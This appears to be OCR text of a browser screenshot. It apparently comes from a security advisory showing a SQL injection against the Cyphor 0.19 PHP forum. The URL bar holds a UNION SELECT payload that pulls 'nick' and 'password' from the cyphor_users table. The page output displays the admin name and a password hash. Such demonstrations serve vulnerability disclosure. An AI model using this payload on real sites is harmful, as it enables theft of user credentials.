 admin - Konqueror
Location Edit View Go Bookmarks Tools Settings Window Help
Location: select%201,2,3,4,5,nick,password,8,id,10%20from%20cyphor_users%20where%20id=1
admin, posted by alex1, [1], January 01, 1970 - 00:00. Viewed 11 times.
User Info Text
alex1
(0 posts total, last
post: N/A)
ad4ERM.YJ7j9A
Reply to this post | Back to the forum | Forums Overview
Forums Overview | Login | Register | Lost your password? Cyphor (Release: 0.19, PHP 4.4.4)
Page loaded.